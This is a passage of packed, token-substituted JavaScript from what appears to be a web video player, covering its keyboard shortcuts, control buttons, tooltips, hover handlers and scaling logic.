I}};G.k2=E(){if(17){17.k2()}};G.c7=E(){if(17){17.c7()}};G.Gj=E(x){if(x&&17){17.fP(x)}};G.Gv=E(x){if(x&&17){17.jZ(x)}};G.Gg=E(x){if(x&&17){P(17.co(),{"S3":"1N","2S-2h":17.s("6R")});1T.8C(x).1K(17.co());2Z(17.c())}};G.S0=E(){};G.rM=E(x){if(1h){1h.5D();1h.g("1q")?1G(E(){1h.1p()},4T):\'\'}};G.fR=E(){if(1h){1h.5D()}if(o.52){o.52.ey()}};G.fT=E(x){if(1h){1h.dW()}2D();4v()};G.jg=E(x){if(1h){1h.fJ(x);1h.g("1q")?1h.1p():\'\'}if(o.52){o.52.ey()}x=="4I"?rP():\'\'};E rP(){if(o.eg){B x=4E(o.dV/o.4U.6y(-1)[0],1).uM(1);X(B i in b){if(b.2q(i)){if(b[i].s("c9")=="4I"&&o.dV){b[i].6O(x,1)}if(b[i].s("2Q")=="2L:4I,1.0"){b[i].sZ(x)}}}}}G.rQ=E(x){if(1h){1h.fJ("6G")}if(o.52){o.52.ey()}};G.b5=E(){if(1h){1h.9b();1h.g("1q")?1G(E(){1h.1p()},4T):\'\'}if(o.52){o.52.ey()}if(o.56&&o.4h){o.3Z.8U()}};G.sf=E(){o.52?o.52.1p():\'\';if(1h){1h.sf()}};G.g3=E(kK,2o,6B){X(B x in b){if(b.2q(x)){if(b[x].g("1f")=="1h"){if(b[x].s("dy")==1){b[x].A8()}}if(b[x].g("Bk")=="1h#"+kK){b[x].29("29#41",2o);if(b[x].g("1F")=="1H"){if(6B){6B=6B.6p();B se=6B.K(" <7L C=\'1z");if(se>-1){6B=6B.1r(0,se)}b[x].6i(6B)}}F{if(v.1h[\'1h\'+kK+\'1f\']=="2j"){if(6B==2I("7C")){b[x].bT(0)}F{b[x].bT(1)}}2D()}bB(b[x])}}}};G.FD=E(){if(1h){1h.5D();1h.fJ("6G");1h.fJ("6b")}};G.iD=E(){B x=7k("1f","2F");if(x){x.iD()}};G.4y=E(){2D();if(8H){o.sc=H}};G.sY=E(x){if(!8H||x==1){2D();4v()}F{v.1y.s7=H}};G.4t=E(){4v();2D();4v();if(o.bC){2Z(6Y)}F{!8H?5V(6Y):\'\'}};G.BR=E(1d){if(i6==v.id&&v.26.on==1){B x=1d.Ek;B y=I;if(x==1W){x=1d.DO}if(J(o.1Z)||J(o.7l)||o.tC==1){O I}if(o.1E&&v.26.gV==1){y=H}if(((v.26.8E==1&&x==32)||(v.26.RZ==1&&x==13))&&(o.6k||o.59||y)){if(v.26.2M==1){7g(\'1E\',o.1E?0:1)}o.W.c8();1d.8N();O I}!v.26.jd?v.26.jd=0.2:\'\';!v.26.1C?v.26.1C=5:\'\';if(v.26.FH==1&&(o.6k||y)){if(o.R.1o()>0){X(B i=48;i<58;i++){if(x==i){o.W.3K((o.R.1o()*(x-48)*10)/1l,H)}}}}if(x==39&&(o.6k||y)){jp(v.26.rj)}if(x==37&&(o.6k||y)){jf(v.26.rj)}if(x==38&&(o.6k||y)){jp(v.26.rl)}if(x==40&&(o.6k||y)){jf(v.26.rl)}if(x==RW&&(o.6k||y)){jp(v.26.FE)}if(x==RX&&(o.6k||y)){jf(v.26.FE)}}};E 7k(y,z){X(B x in b){if(b.2q(x)){if(b[x].s(y)==z){O b[x]}}}}E jp(x){if(x=="7X"){if(o.17){o.V.aW()}F{x="4a"}}if(x=="4a"){if(o.R.1o()>0){if(o.R.19()+4E(v.26.4a)<o.R.1o()){o.W.3K(o.R.19()+4E(v.26.4a),H)}}}if(x=="1R"){o.W.3J(4E(v.1R)+4E(v.26.jd));1d.8N()}if(x=="1C"){o.R.1C(v.26.1C/1l);1d.8N()}if(v.26.2M==1){7g(x,1)}}E jf(x){if(x=="7X"){if(o.17){o.V.c7()}F{x="4a"}}if(x=="4a"){if(o.R.1o()>0&&o.1D){o.W.3K((o.R.19()-v.26.4a>=0?o.R.19()-v.26.4a:0),H)}}if(x=="1R"){o.W.3J(4E(v.1R)-4E(v.26.jd));1d.8N()}if(x=="1C"){o.R.1C(-v.26.1C/1l);1d.8N()}if(v.26.2M==1){7g(x,0)}};G.BS=E(1d){if(i6==v.id){B x=1d.Ek;if(x==1W){x=1d.DO}if(x==57){if(v.1u==1){}}if(o.2c&&x==27){o.W.7S()}if(J(o.1Z)||J(o.7l)){O I}if(v.26.f==1&&x==70&&v.dU!=1&&(o.6k||o.59)){if(v.26.2M==1){7g(\'2c\',o.2c?0:1)}o.2c?o.W.7S():o.W.7M()}if(v.26.m==1&&x==77&&(o.6k||o.59)){if(v.26.2M==1){7g(\'4W\',o.3H?1:0)}o.3H?o.W.6H():o.W.5f()}}};G.4c=E(){46(o.h1);X(B x in o){if(x.K("1a")==0&&x.K("Cu")>-1){46(o[x])}}X(B i=0;i<dN.S;i++){1c=dN[i];if(b[1c]){b[1c].4c()}}if(1h){1h.4c()}if(17){17.4c()}bg.4c();if(6Y.5p==o.1M){o.1M.3e(6Y)}F{o.1y?o.1y.3e(6Y):\'\'}};G.h5=E(){h5()};G.h6=E(){h6();4v()};G.dL=E(){dL()};G.m5=E(){O 8H}};B B8=E(1c){B i;B C=[];B w;B h;B t6=0;B bg;B k4;B 8m;B lZ=0;B 41=H;B BG=I;B 3i=1;B 3k=1;B 2v;B fF;B 2N;B 7P;B 1f;B 8X=\'\';B x0;B y0;B on;B 6s=I;B bs=I;B bV=0;B RY;B RK=0;B eP=0;B AV=0;B g5=0;B nC=I;B tu=I;B fL=I;B 3l=I;B fE;B dy;B nb;B sD=I;C=9E(C,dS.U);C=9E(C,v[1c]);B W=[C.1f];1f=W[0];J(C.B9)?W[1]=C.B9:\'\';J(C.B7)?W[1]=C.B7:\'\';J(C.1Q)?C.1H=C.1Q:\'\';if(4C(C.B6)){o.gn?C.1C=C.B6:\'\'}if(1f=="2Y"){o.kC=H}if(J(C.2Q)){if(C.1F=="1H"&&C.2Q!=\'\'){if(J(v[C.2Q+\'1H\'])){C.1H=v[C.2Q+\'1H\']}}if(C.2Q.K("1h#")==0){8X=C.2Q;if(C.2N==\'\'&&8X.K(",")==-1){C.2N=2I(v.1h[\'1h\'+8X.1r(9)+\'1f\'])}}if(C.2Q.K("6j")>-1){v.B4=H}if(C.2Q.K("2Y:")>-1){o.kC=H}if(C.2Q=="RJ"){C.Rw=1A Rx(C)}}B 6T=C.2N?C.2N.2z("///"):[];if(C.Bg==1){C.1F="1H";C.1H=gC(0)+(W.S>1?\'///\'+gC(1):\'\');if(4C(C.9V)){C.1v=C.9V}}B so=0;B 2M=1A 9C();B 1t=1A 9C();B c5=1A 9C();B Ry=1A 9C();B gy=0;B aA;if(C.1F=="1H"){if(C.4A){if(J(v[C.4A+\'1H\'])){C.1H=v[C.4A+\'1H\']}}if(J(C.1H)){2M[0]=4x(C.1H);C.ng=C.1H.S;B rw=[\'/\',\'|\',\'-\'];rw.K(C.1H.1r(-1))>-1?C.tk=C.1H.1r(-1):\'\';rw.K(C.1H.1r(0,1))>-1?C.tz=C.1H.1r(0,1):\'\';if(1f=="19"||1f=="1o"){if(C.1H.K(\'0:\')==0){C.nj=H}if(C.1H.2z(":").S==3){C.Br=H}F{if(C.1H.K(\'bN:bN\')>-1){C.Bs=H}}if(C.kd==1){v.kd=1}}if(C.Bb==1&&C.1H.K("-")==0){C.AN=H}if(C.1H.K("///")>0&&(1f=="4z"||C.Bg==1)){C.fh=C.1H.2z("///");C.1H=2M[0]=C.fh[0]}}if(v.sm==1){1G(8L,1l);1G(8L,4j);1G(8L,2A)}}F{if(J(C.1t)){2M[0]=C.1t;if(2M[0].K("///")>0&&2M[0].K("ix")==-1){2M=C.1t.2z("///")}if(J(C.jK)){2M[1]=C.jK}if(C.lL==1){if(4C(C.Bf)){2M.2O(C.Bf);gy=2M.S-1}}}}if(1f=="4z"){if(C.Rv==1&&J(C.mX)){C.sN=C.2Q}}B 1a=1L("1Y");if(C.1k==\'cD\'){o.cD.1K(1a)}F{if(C.1k.K(\'V\')>-1&&v.1y.1p==1&&v.1y.cH==1){o.1y.1K(1a)}F{o.1M.1K(1a)}if(1f=="cE"&&C.Ru==1){1a.C.4X=AQ}}B k4=1L("1Y");1a.1K(k4);P(1a,{"1k":"2e","18":0,"1g":0,"1z":1,"cZ":"mK","uA":"iA"});if(4C(C.4A)){3X(1a,{"id":(v.id+"6d"+"8T"+C.4A)})}if(C.Be==1){P(1a,{"4Y":"2C 0.2s 2X"})}if(2M.S>0){X(i=0;i<2M.S;i++){1t[i]=1L("1Y");P(1t[i],{"1k":"2e","1g":0,"18":0,"7n":"1N","1z":C.a,"4Y":"1z 0.1s 2X,2C 0.1s 2X"});if(C.1F=="eQ"&&C.2T!=\'\'){if(4C(C.4A)){3X(1t[i],{"id":(v.id+"gu"+C.4A+"AS")});if(v[C.4A+\'2T\']){C.2T=v[C.4A+\'2T\']}}if(C.2T.K(".uy")>-1||C.2T.K(".gA")>-1||C.2T.K(".8A")>-1||C.2T.K("ix")>-1){C.2T.K("//")==-1&&C.2T.K("ix")==-1?C.2T=\'//\'+C.2T:\'\';B z=1L("3U");C.8j=1;z.1w("fC",sO);z.2T=C.2T;1t[i].1K(z);C.w=1t[i].2b;C.h=1t[i].2U;if(C.Bc>0){P(z,{1b:C.Bc})}}}if(C.1F=="1H"){P(1t[i],{"1v":(C.1v),"cZ":C.fk*3Q(v.7N,1),"nN":fm(C.47),"hD-dH":C.gI+\'px\',"2S":"0 ce 0 ce","aw-8E":"do"});if(o.gn){if(4C(C.Bd)){P(1t[i],{"cZ":C.Bd*3Q(v.7N,1),})}}if(C.2x==1){if(C.1H.K("<a ")>-1||1c=="bA"){P(1t[i],{"7n":"2u"})}}if(C.B3==1){P(1t[i],{"47-gq":"B3"})}2M[i]==\'5B\'?2M[i]=2I("5B"):\'\';1t[i].1P=rv(2M[i]);1G(t7,1l);C.w=1t[i].2b;C.h=1t[i].2U;if(4C(C.4A)){3X(1t[i],{"id":(v.id+"gu"+C.4A+"Rq")})}}if(C.1F=="P"){B2(2M[i],C.1v,1t[i])}B 8r=2M[i].6p();if(8r.K(\'B:\')==0){8r=3Q(1X[8r.1r(4)],\'\')}B kO=8r.K(\'<2g\')>-1||8r.K(\'<Rr\')>-1;if(C.1F=="2g"&&(8r.K(\'<g>\')>-1||kO)){if(1f=="4W"||1f=="4z"){8r=8r.2a(/mD/g,\'mD\'+v.id+1c)}if(8r.K(\'3P\')>-1){bI(1t[i])}1t[i].1P=(!kO?"<2g Y=\'20\' 1b=\'20\' 3T:42=\'3w://3S.w3.3V/7s/42\' 3T=\'3w://3S.w3.3V/44/2g\'>":\'\')+8r+(!kO?"</2g>":\'\');1t[i].2b>20?C.w=1t[i].2b:\'\';1t[i].2U>20?C.h=1t[i].2U:\'\';P(1t[i],{"Y":C.w,"1b":C.h});if(C.9V!=-1){lm(1t,C.9V)}if(4C(C.4A)){3X(1t[i],{"id":(v.id+"gu"+C.4A+"AS"+i)})}}1a.1K(1t[i]);i>0?1p(1t[i]):\'\'}9Q();nb?sO():\'\';if(C.2Q=="3Z"){C.3Z=1;C.1p=1;o.3Z?1t[0].1P=o.3Z.ln(C.9V!=-1?C.9V:\'#3O\'):\'\';if(o.1n.2r){1t[0].AT=sF;1t[0].Rs=5G;1t[0].tx=sC}F{1t[0].il=6f;1t[0].ih=5G;1t[0].iC=cA}}F{if((bg.2b*C.1C<35||bg.2U*C.1C<35)&&C.1F!=\'1H\'){sU();bI(8m)}F{bI(bg)}}if(1f=="4z"){if(C.eO==1&&J(C.2Q)){B lu=C.2Q;if(lu.K("2L:")==0){B 1O=lu.1r(4).2z(",");if(1O.S==2){B tA=1O[1].2z("/");if(tA.S==2){1O[0]==\'hd\'?1O[0]="4r":\'\';if(v[1O[0]]==tA[1]){C.a=1;P(1t[0],{"1z":C.a})}}}}if(lu=="AR"||lu=="4p"){o.W.eZ();1a.C.4X=AQ;o.tC=1}}if(C.1p==1&&(C.AO==1||C.AP==1)){C.AU=1}}if(1f=="1h"&&C.dy==1){dy=1A Rt(1a,bg,C)}if(C.2x==0){n8(1a)}if(C.8j==1){1p(bg)}if(C.2v==1){lj()}if(C.1k.K("2h")>-1){eP=1}if(C.1k.K("1g")>-1){AV=1}if(C.1k.K("2J")>-1||C.1k.K("1a")>-1){g5=1}2D();B t=\'\';if(C.ak!=0){t+="ma("+C.ak+"sj)"}if(C.Rz==1){t+=" 3i(-1)"}if(C.RA==1){t+=" 3k(-1)"}if(t!=\'\'){P(1a,{"2C":t})}if(1f=="cE"){gE()}B 1O=[];B i;if(1f=="17"){1O=[\'ep\',\'B0\',\'jk\',\'B1\',\'tr\',\'lG\'];X(i=0;i<1O.S;i++){if(J(C[1O[i]])&&!J(v.17[1O[i]])){v.17[1O[i]]=C[1O[i]]}}}if(1f=="1Q"){1O=[\'jB\',\'sW\',\'sB\'];X(i=0;i<1O.S;i++){if(J(C[1O[i]])&&!J(3t[1O[i]])){v[1O[i]]=C[1O[i]]}}}C.fz==1?8B():\'\';if(1f=="4z"&&C.on==0){2Z(1a)}if(C.1p==1&&C.j7>0){1G(AZ,C.j7*2A)}}E AZ(){C.j7=-1;o.V.4t()}E sU(){if(8m){8m.5p.3e(8m)}8m=1L("1Y");P(8m,{"1k":"2e","1g":0,"18":0,"Y":C.1F=="eQ"?bg.2b:(bg.2b>35?bg.2b:35)*C.AY,"1b":C.1F=="eQ"?bg.2U:(bg.2U>35?bg.2U:35)*C.s5});C=4J(C,\'ge\',\'ge\');1a.1K(8m)}E bI(x){if(1f.K("19")==0&&W.S==1){C.2x=0}if(1f=="4z"&&C.eO==0){C.2x=0}if(C.2x==1){if(C.g1==1){P(x,{"6x":"3P"})}n8(x);P(x,{"7n":"2u"});if(o.1n.2r){x.1w("bs",E(e){sC(e)});x.1w("ee",E(e){sF(e)});x.1w("ef",E(e){AW(e)})}F{x.eU=am}if(v.1y.gd==1||C.gd==1){P(x,{"2y-1v":"#mw","1z":0.5})}}F{P(x,{"6x":"6Z"})}if(!o.1n.2r){x.il=6f;x.ih=5G}if(C.3l==1||C.2v==1){x.iC=cA}}E sC(e){js("RG"+1c);e.a4();bs=H}E sF(e){C.AX==1?6f():\'\';e.a4()}E AW(e){e.a4();e.8N();C.AX==1?5G():\'\';if(!bs){am(e)}bs=I}E 9Q(){if(bg){bg.5p.3e(bg)}bg=1L("1Y");P(bg,{"1k":"2e","1g":0,"18":0});if(4C(C.4A)){3X(bg,{"id":(v.id+"gu"+C.4A+"RH")})}w=C.w;h=C.h;C=4J(C,\'2R\',\'2R\');C=4J(C,\'cg\',\'cg\');if(C.1F=="1H"){w=1t[so].2b;h=1t[so].2U;if(C.sn>0){w<C.sn?w=C.sn:\'\'}}C=4J(C,\'e0\',\'e0\');C=4J(C,\'Bh\',\'Bh\');if(o.1n.6t){C.BA/=C.1C;C.BF/=C.1C;C.BB/=C.1C;C.Bz/=C.1C}if(4C(C.4A)&&J(v.4z)&&C.1f=="4z"){if(1U(v.4z)==\'3C\'){X(B i=0;i<4F.43(v.4z).S;i++){if(v.4z[i][C.4A]){if(v.4z[i][C.4A]=="7C"){C.on=0}F{B 1O=v.4z[i][C.4A].2z(":");if(1O[0]=="2R-18"){if(1O[1].K("%")>0){C.k0=2K(1O[1])}F{C.3R=2K(1O[1])}}}}}}}C.h=h;C.w=w;if(C.bg==1){h=h+C.94+C.9n;w=w+C.6S+C.6R;C.h=h;C.w=w;if(C.1F=="1H"){C.mo=1t[0].2U}}F{C.5U=0}P(bg,{"Y":(C.Bi==1?BD:w),"1b":h,"s0":(C.mt*h)/2,"2y":C.4D,"1z":C.5U,"4Y":"1z .1s 2X, 2y .1s 2X, 2C .1s 2X"});if(C.1F=="eQ"){P(bg,{"Y":w,"1b":h,"s0":(C.mt*h/C.1C)/2,})}if(C.RI==1){BE(bg,C.4D,C.RF,C.RE)}if(C.rR==1){P(bg,{"3b":"5X 7j "+C.rO})}k4.1K(bg)}E 2D(){P(bg,{"1g":(-bg.2U/2),"18":(-bg.2b/2)});if(8m){B x=C.1F=="eQ"?bg.2b:(bg.2b>35?bg.2b:35);B y=C.1F=="eQ"?bg.2U:(bg.2U>35?bg.2U:35);P(8m,{"1g":(-y/2)+C.Ai-C.AD,"18":(-x/2)+C.RB-C.RC})}X(i=0;i<2M.S;i++){if(C.1F=="2g"){P(1t[i],{"1g":-2G.4i(2K(1t[i].C.1b))/2,"18":-2K(1t[i].C.Y)/2})}F{P(1t[i],{"1g":-2G.4i(1t[i].2U)/2,"18":-1t[i].2b/2})}if(bg){P(1t[i],{"1g":(53(1t[i].C.1g)+C.94/2-C.9n/2+C.BB/2+C.Bz/2),"18":(53(1t[i].C.18)+C.6S/2-C.6R/2+C.BA/2+C.BF/2)})}}}E 6f(){B i;6s=H;if(C.c5==1){if(on&&J(C.jK)){i=1}F{i=0}if(aA&&c5.S>2){i=2}if(c5[i]){lR();1q(1t[c5[i]])}}if(C.bg==1){if(C.7W!=-1){P(bg,{"1z":C.7W})}if(C.9f!=-1){P(bg,{"2y":C.9f})}}if(C.6V>-1&&!BG){X(i=0;i<2M.S;i++){if(1t[i].C.5u!="3l"){P(1t[i],{"1z":C.6V})}}}if(C.jP!=-1){lm(1t,C.jP)}if(C.RD==1){bV=bV+45;gQ(1t[0],bV)}if(C.fX>C.1C&&C.fX>-1){1C(C.fX)}if(1f=="1h"&&o.V.bj()){}F{if(C.2v==1&&C.fz!=1){B x=6T.S>1&&!on?6T[1]:6T[0];if(x){if(x.K(\'B:\')==0){2N.1P=1X[x.1r(4)];8B()}}1q(2v);P(2v,{"1z":1})}}if(1f=="4W"){o.W.5b(H);o.5b=H}o.c0=H;o.V.iS(1c,"6s")}E 5G(){6s=I;B i;if(C.c5==1){if(on&&J(C.jK)){i=1}F{i=0}if(aA&&c5.S>2){i=2}lR();1q(1t[i])}if(C.bg==1){if(C.7W!=-1){P(bg,{"1z":C.5U})}if(C.9f!=-1){P(bg,{"2y":C.4D})}}if(C.6V>-1){X(i=0;i<2M.S;i++){if(1t[i].C.5u!="3l"){P(1t[i],{"1z":C.a})}}}if(C.fX>-1){1C(C.1C)}if(C.jP!=-1){lm(1t,(C.9V==-1?\'#3O\':C.9V))}if(1f=="4W"&&!o.2c){o.W.5b(I);o.5b=I}sL();o.c0=I;o.V?o.V.iS(1c,"6a"):\'\'}E sL(){if(C.2v==1&&C.fz!=1){1p(2v);P(2v,{"1z":0})}}E am(e){e?e.5W=H:\'\';if(!nC){o.V.dB(1c);if(1f=="4z"){nA()}sL();if(C.S4==1){bV=bV+45;gQ(1t[0],bV)}fL=H;if(C.BK==1||(1c=="oC"&&C.1p==1&&C.sM==1)){o.V.4t()}}};G.BJ=E(){am()};E nA(){if(2M){if(2M.S>1){if(on==H){1q(1t[0]);1p(1t[1])}F{1q(1t[1]);1p(1t[0])}}if(C.2v==1&&6T.S>1){2N.1P=o.ni+(on==H?6T[0]:6T[1])+o.gG;8B()}}if(J(C.sN)){if(on==H){C.2Q=C.sN}F{C.2Q=C.mX}}lD();on=on!=H;if(C.2Q){if(C.2Q.K(",0/1")>-1){js(C.2Q,on?1:0)}}if(C.bg==1&&J(C.sK)){if(C.sK!=-1){if(on){C.BH=C.4D;C.4D=C.sK}F{C.4D=C.BH}9Q();bI(bg);2D();if(C.1F=="1H"){8L()}F{1C(C.1C)}}}}E lD(){if(J(C.fh)){if(C.fh.S>1){if(on==H){6i(C.fh[0])}F{6i(C.fh[1])}}}}E tc(1d){1d.5W=H;o.V.dB(1c)}E lR(){X(B i=0;i<2M.S;i++){if(1t[i].C.5u!="3l"){P(1t[i],{"1z":C.a});1p(1t[i])}}}E t7(1H){if(1t[0]){if(1t[0].2b>o.3f-C.3R-C.4s-C.6S-C.6R){if(C.sJ==1){if(!1H){1H=1t[0].1P}1t[0].1P=\'<sJ>\'+1H+\'</sJ>\'}F{P(1t[0],{"aw-8E":"cW"})}P(1t[0],{"Y":o.3f-C.3R-C.4s-C.6S-C.6R})}}}E sO(){if(bg){nb=I;C.8j=0;1p(bg);if(1t[0]){C.w=1t[0].2b*C.1C;C.h=1t[0].2U*C.1C;1C(C.1C)}C.8W=0;9Q();sU();bI(8m);1q(bg);2D();o.V.4y();if(!6m(1a)){2Z(1a)}}F{nb=H}}E DP(1d){1d.5W=H}E cA(){if(!o.1n.2r&&!o.c0){6f()}8B()}E 1C(x){if(x>0){if(o.1n.6t&&C.fz!=1){P(bg,{"BI":x+""})}F{P(bg,{"2C":"1C("+x+")"})}X(i=0;i<2M.S;i++){if(o.1n.6t&&C.fz!=1){P(1t[i],{"BI":x+""});tu=H}F{P(1t[i],{"2C":"1C("+x+")"})}}3i=x;3k=x}}E lj(){2v=1L("1Y");P(2v,{\'1k\':\'2e\',\'18\':0,\'1g\':0,\'1b\':\'2u\',"1z":0,"4Y":"1z 0.1s 2X"});fF=1L("1Y");C=4J(C,\'hn\',\'hn\');C=4J(C,\'By\',\'By\');P(fF,{\'1k\':\'2e\',\'18\':0,\'1g\':0,\'Y\':\'1l%\',\'1b\':30,\'2y-1v\':C.hw,\'1z\':C.hv,\'3b-6C\':C.tN});2N=1L("1Y");P(2N,{\'1k\':\'2e\',\'18\':C.tI,\'1g\':C.lN,\'1v\':C.tL,\'47-hq\':fm(C.tM),\'47-3A\':C.tS*3Q(v.7N,1),"hD-dH":C.tQ+\'px\',"2F-1b":"1"});if(C.2N){if(C.2N.K("B:")==0){C.Bn=H}}if(!C.Bn){P(2N,{\'aw-8E\':\'do\'})}if(C.fb==1){7P=1L("1Y");7P.1P=\'<2g Y="hj" 1b="tO" ul="0 0 8 6" 7A="1.1" 3T="3w://3S.w3.3V/44/2g" 3T:42="3w://3S.w3.3V/7s/42"><f9 id="Ar" 4g="1N" 4O="#\'+C.hw.2a("#","")+\'" 4O-As="BM" 7F="0 0 8 0 4 6"></f9></2g>\'}if(C.fz==1){P(2v,{"1z":1});bI(2v)}F{n8(2v)}1a.1K(2v);2N.1P=o.ni+(C.2N==\'\'?2I(1f):6T[0])+o.gG;2v.1K(fF);2v.1K(2N);if(C.fb==1){2v.1K(7P);B sw=o.sQ?\'-hj\':\'-tO\';B ps=C.S5;if(!J(ps)){ps=\'\'}B tp=ps.K("1g")>-1;if(tp){gQ(7P,\'-Sx\')}P(7P,{\'1k\':\'2e\',\'2h\':(ps.K("2h")>-1?10*C.1C:\'2u\'),\'18\':(ps.K("18")>-1?10*C.1C:(ps==\'\'||ps==\'1g\'?\'50%\':\'2u\')),\'2R-18\':(ps==\'\'||ps==\'1g\'?\'-Ds\':0),\'2J\':(tp?\'2u\':sw),\'1g\':(tp?sw:\'2u\'),\'1z\':C.hv})}8B()}E 8B(){if(C.2v==1){P(2v,{"1g":(g5==1?-h-2v.2U+3:-2v.2U/2)+C.Sy-C.Sz,"18":(eP==1?-2N.2b:(g5==1?-w/2:+2N.2b))-(g5==1?0:2N.2b/2+5)+C.Sw-C.Sv,"1b":C.lN+2N.2U+C.tG,"Y":C.tI+2N.2b+C.Au});P(fF,{\'1b\':2v.2U});2v.C.4X="2A"}}G.c=E(){O 1a};G.s=E(x){O C[x]};G.ss=E(x,x2){O J(C[x])?C[x][x2]:I};G.g=E(x){an(x){1m"Y":O w;1j;1m"1b":O h;1j;1m"x":O 53(1a.C.18);1j;1m"y":O 53(1a.C.1g);1j;1m"1z":O 1a.C.1z?1a.C.1z:1;1j;1m"1q":O 41;1j;1m"3i":O 3i;1j;1m"3k":O 3k;1j;1m"1f":O 1f;1j;1m"Bk":O 8X;1j;1m"fL":O fL;1j;1m"1F":O C.1F;1j;1m"S":O C.ng?C.ng:0;1j;1m"1c":O 1c;1j;1m"x0":O x0;1j;1m"y0":O y0;1j;1m"6s":O 6s;1j;1m"1h#":O 8X.K("1h#")==0;1j;1m"1h:":O 8X.K("1h:")==0;1j;1m"29#41":O sD;1j;6Z:O I}};G.29=E(k,x){an(k){1m"1q":6s?5G():\'\';41=x;1j;1m"2o":Bv(x);1j;1m"5V":5V(1a);1j;1m"2Z":2Z(1a);1j;1m"Bp":C.3l=0;1j;1m"sq":if(C.Bq>0&&C.3l!=1&&!fE){3j(fE);fE=1G(E(){2Z(1a);C.3l=1;fE=1W},C.Bq*2A)}1j;1m"1C":1C(x);1j;1m"Sr":P(1a,{"2C":"1C(0)"});1j;1m"3i":P(1a,{"2C":"3i("+x+")"});3i=x;1j;1m"3k":P(1a,{"2C":"3k("+x+")"});3k=x;1j;1m"1z":P(1a,{"1z":x});1j;1m"sE":P(1t[0],{"1z":x});1j;1m"fu":P(1t[0],{"aT":"fu("+x+")"});1j;1m"18":P(1a,{"18":x});1j;1m"1g":P(1a,{"1g":x});1j;1m"Y":P(1a,{"Y":x});1j;1m"1b":P(1a,{"1b":x});1j;1m"vd":C.vd=x;1j;1m"eP":eP=x;1j;1m"29#41":sD=x;1j;1m"x":P(1a,{"18":x});1j;1m"y":P(1a,{"1g":x});1j;1m"5K":C.5K=x;1j;1m"x0":x0=x;1j;1m"y0":y0=x;1j;6Z:O I}};E Bv(x){if(x&&o.1n.2r){nC=H;1G(Bu,cF)}if(!x){if(C.lL==1&&aA){1p(1t[gy]);1q(1t[0]);aA=I}}if(C.8j==1){x?1q(1a):1p(1a)}F{if(1c=="Ss"||1c=="Bw"){x?1q(1a):1p(1a)}F{P(1a,{"2o":(x?"4p":"1N")})}41=x;x?1q(1a):\'\'}if(x&&C.tn){C.tn=I;1G(8L,1l)}}E Bu(){nC=I}G.6i=E(x){if(8X!=\'\'&&(C.1H==\'x\'||C.1H==\'1x\')){x=x+\'x\'}6i(x);!6m(1a)?C.tn=H:\'\'};G.gR=E(x){C.cs=x;6i(x);o.V.4y()};G.tl=E(){gQ(1a,lZ);lZ+=20};E gQ(x,y){P(x,{"2C":"ma("+y+"sj)"+(x==1t[0]&&!tu&&3i!=1?\' 1C(\'+3i+\')\':\'\')})};G.Bt=E(x){if(C.1H.K("{1Q")>-1){6i(C.1H)}};G.nA=E(){nA()};E 6i(1H){if(C.1F=="1H"){if(J(1H)){if(C.Br){if(1H.S==4){1H=(C.nj?\'0:0\':\'bN:0\')+1H}if(1H.S==5){1H=(C.nj?\'0:\':\'bN:\')+1H}if(1H.S==7){1H=(C.nj?\'\':\'0\')+1H}}if(C.Bs){if(1H.S==4){1H=\'0\'+1H}}C.ng=1H.S}1H=(C.tz?C.tz+(C.AN?\'\':\' \'):\'\')+1H+(C.tk?\' \'+C.tk:\'\');B AM=1t[0].2b+(C.bg==1?C.94+C.9n:0);B A6=1t[0].2U+(C.bg==1?C.94+C.9n:0);1t[0].1P=o.ni+(1f=="4z"?rv(1H):1H)+o.gG;if(C.St==1){1t[0].1P+=\'<7L C="2o:bE-4p;Y:cl"></7L><7L C="3b-1g: ce 7j #eS;3b-18: ce 7j dv;3b-2h: ce 7j dv;1k: 2e;2h:ce;1g: 50%;2R-1g: -5X;"></7L>\'}if(1f=="1Q"){P(1t[0],{"Y":"2u","aw-8E":"do"});t7(1H)}C.w=1t[0].2b+(C.bg==1?C.94+C.9n:0);C.h=1t[0].2U+(C.bg==1?C.94+C.9n:0);if(AM!=C.w||A6!=C.h||(C.w>0&&t6==0)){8L()}if(1t[0].2b>0){t6=C.w}F{8X!=\'\'?1p(1t[0]):\'\';if(1H!=\'\'){1G(8L,10)}}}}G.8L=E(){8L()};E 8L(){if(C.1F=="1H"){if(1t[0]){if(1t[0].2b>0){8X!=\'\'?1q(1t[0]):\'\';w=C.w=1t[0].2b;h=C.h=1t[0].2U;9Q();bI(bg);2D();o.V?o.V.sY():\'\'}}}}G.sZ=E(x){if(C.A7==1){B n=4;if(1c=="Su"){if(o.1n.2r){O}}F{n=8}B y=\'mD\';B z=[];X(B i=1;i<n;i++){z[i]=1T.8C(y.8s(v.id,1c,\'SA\',i))}if(z[1]){X(B i=1;i<n;i++){z[i]?1p(z[i]):\'\'}if(n==4){X(B i=1;i<n;i++){x>(i/n)&&z[i]?1q(z[i]):\'\'}}F{X(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1q(z[i]);1j}}}}}};G.On=E(){if(!on){if(2M){if(2M.S>1&&W.S>1){1p(1t[0]);1q(1t[1])}}if(W.S>1){1f=W[1];if(C.2v==1){2N.1P=gC(1);8B()}}if(C.lL==1&&aA){1p(1t[gy]);aA=I}lD();on=H}};E gC(x){O o.ni+(C.2N==\'\'?2I(W[x]):(6T.S>1?6T[x]:6T[0]))+o.gG}G.bT=E(x){bT(x)};E bT(x){B y=\'mD\';B z=1T.8C(y.8s(v.id,1c,\'SB\'));if(z){P(z,{"4Y":"2C 0.1s 8d-6a"});if(x==1){z.C.2C=\'A5(0, 0)\'}F{z.C.2C=\'A5(-A4, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2v==1&&6T.S>1){2N.1P=(on?6T[0]:6T[1])}P(1t[0],{"1z":C.a})};G.gS=E(){if(on){if(2M){if(2M.S>1&&W.S>1){1q(1t[0]);1p(1t[1])}}1f=W[0];if(W.S>1){if(C.2v==1){2N.1P=gC(0);8B()}}lD();on=I;aA=I}};G.tc=E(){if(C.lL==1){lR();1q(1t[gy]);aA=H}};G.A2=E(){B 2E=I;if(C.1p==1&&C.A3==1){if(6m(o.2l)){2E=H}}if(!2E){5V(1a);B cu=1a.dq("*");X(B i=cu.S;i--;){P(cu[i],{"5K-1E-6K":"SH"})}41=H}};G.gE=E(){gE()};E gE(){2Z(1a);B cu=1a.dq("*");X(B 